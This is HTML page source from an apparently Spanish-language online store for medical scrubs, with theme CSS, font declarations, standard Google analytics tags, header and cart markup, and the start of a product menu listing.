.main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul li.menu-item:not(.menu-item-image):not(.heading) > a:hover{color:#dc9814;}.shoptimizer-cart-icon svg{stroke:#ffcd00;}.shoptimizer-cart a.cart-contents:hover .count{color:#fff;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links, .h-ckit-filters.no-woocommerce-sidebar .commercekit-product-filters{max-width:1170px;}#secondary{width:17%;}.content-area{width:76%;}}@media (max-width: 992px){.main-header, .site-branding{height:60px;}.main-header .site-header-cart{top:calc(-14px + 60px / 2);}.sticky-m .mobile-filter, .sticky-m #cgkitpf-horizontal{top:60px;}.sticky-m .commercekit-atc-sticky-tabs{top:calc(60px - 1px);}.m-search-bh.sticky-m .commercekit-atc-sticky-tabs, .m-search-toggled.sticky-m .commercekit-atc-sticky-tabs{top:calc(60px + 60px - 1px);}.m-search-bh.sticky-m .mobile-filter, .m-search-toggled.sticky-m .mobile-filter, .m-search-bh.sticky-m #cgkitpf-horizontal, .m-search-toggled.sticky-m #cgkitpf-horizontal{top:calc(60px + 60px);}.sticky-m .cg-layout-vertical-scroll .cg-thumb-swiper{top:calc(60px + 10px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:43px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#fff;}.menu-toggle .bar, .shoptimizer-cart a.cart-contents:hover .count{background-color:#111;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .shoptimizer-cart a.cart-contents .count{color:#111;}.mobile-search-toggle svg, .shoptimizer-myaccount svg{stroke:#111;}.shoptimizer-cart a.cart-contents:hover .count{background-color:#ffcd00;}.shoptimizer-cart a.cart-contents:not(:hover) .count{color:#ffcd00;}.shoptimizer-cart-icon svg{stroke:#ffcd00;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart a.cart-contents .count:after{border-color:#ffcd00;}.col-full-nav{background-color:#fff;}.main-navigation ul li a, .menu-primary-menu-container > ul > li.nolink > span, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 992px){.top-bar .textwidget{padding-top:10px;padding-bottom:10px;}}/* cyrillic-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://monkeyscrubs.com/wp-content/fonts/raleway/1Ptug8zYS_SKggPNyCAIT5lu.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://monkeyscrubs.com/wp-content/fonts/raleway/1Ptug8zYS_SKggPNyCkIT5lu.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://monkeyscrubs.com/wp-content/fonts/raleway/1Ptug8zYS_SKggPNyCIIT5lu.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://monkeyscrubs.com/wp-content/fonts/raleway/1Ptug8zYS_SKggPNyCMIT5lu.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://monkeyscrubs.com/wp-content/fonts/raleway/1Ptug8zYS_SKggPNyC0ITw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://monkeyscrubs.com/wp-content/fonts/raleway/1Ptug8zYS_SKggPNyCAIT5lu.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://monkeyscrubs.com/wp-content/fonts/raleway/1Ptug8zYS_SKggPNyCkIT5lu.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://monkeyscrubs.com/wp-content/fonts/raleway/1Ptug8zYS_SKggPNyCIIT5lu.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://monkeyscrubs.com/wp-content/fonts/raleway/1Ptug8zYS_SKggPNyCMIT5lu.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://monkeyscrubs.com/wp-content/fonts/raleway/1Ptug8zYS_SKggPNyC0ITw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://monkeyscrubs.com/wp-content/fonts/raleway/1Ptug8zYS_SKggPNyCAIT5lu.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://monkeyscrubs.com/wp-content/fonts/raleway/1Ptug8zYS_SKggPNyCkIT5lu.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://monkeyscrubs.com/wp-content/fonts/raleway/1Ptug8zYS_SKggPNyCIIT5lu.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://monkeyscrubs.com/wp-content/fonts/raleway/1Ptug8zYS_SKggPNyCMIT5lu.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://monkeyscrubs.com/wp-content/fonts/raleway/1Ptug8zYS_SKggPNyC0ITw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://monkeyscrubs.com/wp-content/fonts/raleway/1Ptug8zYS_SKggPNyCAIT5lu.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://monkeyscrubs.com/wp-content/fonts/raleway/1Ptug8zYS_SKggPNyCkIT5lu.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://monkeyscrubs.com/wp-content/fonts/raleway/1Ptug8zYS_SKggPNyCIIT5lu.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://monkeyscrubs.com/wp-content/fonts/raleway/1Ptug8zYS_SKggPNyCMIT5lu.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://monkeyscrubs.com/wp-content/fonts/raleway/1Ptug8zYS_SKggPNyC0ITw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://monkeyscrubs.com/wp-content/fonts/raleway/1Ptug8zYS_SKggPNyCAIT5lu.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://monkeyscrubs.com/wp-content/fonts/raleway/1Ptug8zYS_SKggPNyCkIT5lu.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://monkeyscrubs.com/wp-content/fonts/raleway/1Ptug8zYS_SKggPNyCIIT5lu.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://monkeyscrubs.com/wp-content/fonts/raleway/1Ptug8zYS_SKggPNyCMIT5lu.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://monkeyscrubs.com/wp-content/fonts/raleway/1Ptug8zYS_SKggPNyC0ITw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://monkeyscrubs.com/wp-content/fonts/raleway/1Ptug8zYS_SKggPNyCAIT5lu.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://monkeyscrubs.com/wp-content/fonts/raleway/1Ptug8zYS_SKggPNyCkIT5lu.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://monkeyscrubs.com/wp-content/fonts/raleway/1Ptug8zYS_SKggPNyCIIT5lu.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://monkeyscrubs.com/wp-content/fonts/raleway/1Ptug8zYS_SKggPNyCMIT5lu.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://monkeyscrubs.com/wp-content/fonts/raleway/1Ptug8zYS_SKggPNyC0ITw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>
		<!-- Global site tag (gtag.js) - Google Ads: AW-10787189806 - Google for WooCommerce -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10787189806"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-10787189806", { "groups": "GLA", "send_page_view": false });		</script>

		
</head>

<body class="wp-singular product-template-default single single-product postid-11414 wp-custom-logo wp-theme-shoptimizer theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js ally-default sticky-m sticky-d m-grid-1 shoptimizer-contained wc-active pdp-ajax pdp-full product-align-left elementor-default elementor-kit-2247">

		<!-- Fragmento de código de Google Tag Manager (noscript) añadido por Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MJ77Z5R5" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Final del fragmento de código de Google Tag Manager (noscript) añadido por Site Kit -->
		<script type="text/javascript">
/* <![CDATA[ */
gtag("event", "page_view", {send_to: "GLA"});
/* ]]> */
</script>

<button class="mobile-menu close-drawer" aria-label="Close menu">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
		</button>
<div id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div tabindex="-1" id="shoptimizerCartDrawer" class="shoptimizer-mini-cart-wrap" role="dialog" aria-label="Cart drawer">
			<div id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div class="cart-drawer-heading">Tu Carrito</div>
			<button type="button" aria-label="Close drawer" class="close-drawer">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
			</button>

				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>

			
	
		
					<div class="col-full topbar-wrapper hide-on-mobile">
				
			<div class="top-bar">
				<div class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"><p><strong><a href="https://monkeyscrubs.com/contacto/">Contáctanos </a></strong></p>
</div>
		</div>										<div class="widget_text top-bar-right  widget_custom_html"><div class="textwidget custom-html-widget">Envío gratis en órdenes mayores a ¢60.000</div></div>				</div>
			</div>
		</div>
			
		
	<header id="masthead" class="site-header">

		<div class="menu-overlay"></div>

		<div class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://monkeyscrubs.com/" class="custom-logo-link"><img width="471" height="138" src="https://monkeyscrubs.com/wp-content/uploads/2025/05/Mesa-de-trabajo-10.png" class="custom-logo" alt="MonkeyScrubs" srcset="https://monkeyscrubs.com/wp-content/uploads/2025/05/Mesa-de-trabajo-10.png 471w, https://monkeyscrubs.com/wp-content/uploads/2025/05/Mesa-de-trabajo-10-300x88.png 300w, https://monkeyscrubs.com/wp-content/uploads/2025/05/Mesa-de-trabajo-10-441x129.png 441w, https://monkeyscrubs.com/wp-content/uploads/2025/05/Mesa-de-trabajo-10-150x44.png 150w" sizes="(max-width: 471px) 100vw, 471px" /></a>		</div>
					
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://monkeyscrubs.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Buscar por:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Buscar productos&hellip;" value="" name="s" />
	<button type="submit" value="Buscar" class="">Buscar</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
													<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-8430" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8430"><a href="https://monkeyscrubs.com/mi-cuenta/">Mi Cuenta<div class="icon-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></a></li>
<li id="menu-item-9523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9523"><a href="https://monkeyscrubs.com/preguntas-frecuentes/">Ayuda<div class="icon-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></a></li>
<li id="menu-item-8429" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8429"><a href="https://monkeyscrubs.com/caja/">Pagar<div class="icon-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								
			<nav class="site-header-cart menu" aria-label="Cart contents">
							
	<div class="shoptimizer-cart">
					<a class="cart-contents" role="button" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>0.00</span></span>

		
				<span class="shoptimizer-cart-icon">
			<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
  				<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z" />
			</svg>
			<span class="mini-count">0</span>
		</span>
		
		
		</a>
	</div>	
					</nav>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div class="col-full-nav">

	<div class="shoptimizer-primary-navigation col-full">			
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://monkeyscrubs.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Buscar por:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Buscar productos&hellip;" value="" name="s" />
	<button type="submit" value="Buscar" class="">Buscar</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
											
			
			<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
						<div class="primary-navigation with-logo">
			
							
					<div class="logo-mark">
						<a href="#" rel="home">
							<img loading="lazy" src="https://monkeyscrubs.com/wp-content/uploads/2025/05/Mesa-de-trabajo-7.png" alt="MonkeyScrubs" />
						</a>    
					</div>

						
						<div class="menu-primary-menu-container">
				<ul id="menu-menu-principal" class="menu"><li id="nav-menu-item-8478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home" ><a href="https://monkeyscrubs.com/" class="cg-menu-link main-menu-link"><span>Inicio</span></a></li>
<li id="nav-menu-item-9005" class="full-width menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://monkeyscrubs.com/cat/ellas/" class="cg-menu-link main-menu-link"><span>Ellas</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-9006" class="dropdown-open menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://monkeyscrubs.com/cat/ellas/" class="cg-menu-link sub-menu-link"><span>Ellas</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-8610" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/cat/ellas/scrubs-ellas/" class="cg-menu-link sub-menu-link"><span>Scrubs-Ellas</span></a></li>
<li id="nav-menu-item-8611" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/cat/ellas/underscrubs-ellas/" class="cg-menu-link sub-menu-link"><span>Underscrubs</span></a></li>
<li id="nav-menu-item-8612" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/cat/ellas/gabachas-ellas/" class="cg-menu-link sub-menu-link"><span>Gabachas</span></a></li>
<li id="nav-menu-item-8699" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/cat/ellas/joggers-ellas/" class="cg-menu-link sub-menu-link"><span>Joggers</span></a></li>
<li id="nav-menu-item-8700" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/cat/ellas/pantalones-ellas/" class="cg-menu-link sub-menu-link"><span>Pantalones</span></a></li>
<li id="nav-menu-item-8701" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/cat/ellas/jackets-ellas/" class="cg-menu-link sub-menu-link"><span>Jackets</span></a></li>
<li id="nav-menu-item-8702" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/cat/ellas/zapatos-ellas/" class="cg-menu-link sub-menu-link"><span>Zapatos</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-8613" class="menu-item-product hide-on-mobile menu-item menu-item-type-custom menu-item-object-custom" ><div class="woocommerce "><ul class="products columns-4">
<li class="product type-product post-13342 status-publish first instock product_cat-ellas product_cat-scrubs-ellas has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="commercekit-wishlist mini" data-product-id="13342"><a href="#" class="commercekit-save-wishlist" data-product-id="13342" data-type="list" title="Wishlist" aria-label="Wishlist"><em class="cg-wishlist"></em><span></span></a></div><div class="woocommerce-image__wrapper"><a href="https://monkeyscrubs.com/productos/healing-hands-sandy-blusa-2286/" title="Healing Hands Sandy Blusa 2286" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="436" src="https://monkeyscrubs.com/wp-content/uploads/2024/03/2286_DKPN_RIGHT-300x436.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Healing Hands Sandy Blusa 2286" decoding="async" srcset="https://monkeyscrubs.com/wp-content/uploads/2024/03/2286_DKPN_RIGHT-300x436.jpg 300w, https://monkeyscrubs.com/wp-content/uploads/2024/03/2286_DKPN_RIGHT-206x300.jpg 206w, https://monkeyscrubs.com/wp-content/uploads/2024/03/2286_DKPN_RIGHT-704x1024.jpg 704w, https://monkeyscrubs.com/wp-content/uploads/2024/03/2286_DKPN_RIGHT-768x1117.jpg 768w, https://monkeyscrubs.com/wp-content/uploads/2024/03/2286_DKPN_RIGHT-1056x1536.jpg 1056w, https://monkeyscrubs.com/wp-content/uploads/2024/03/2286_DKPN_RIGHT-990x1440.jpg 990w, https://monkeyscrubs.com/wp-content/uploads/2024/03/2286_DKPN_RIGHT-441x641.jpg 441w, https://monkeyscrubs.com/wp-content/uploads/2024/03/2286_DKPN_RIGHT-800x1164.jpg 800w, https://monkeyscrubs.com/wp-content/uploads/2024/03/2286_DKPN_RIGHT-150x218.jpg 150w, https://monkeyscrubs.com/wp-content/uploads/2024/03/2286_DKPN_RIGHT.jpg 1100w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" /><img width="300" height="436" 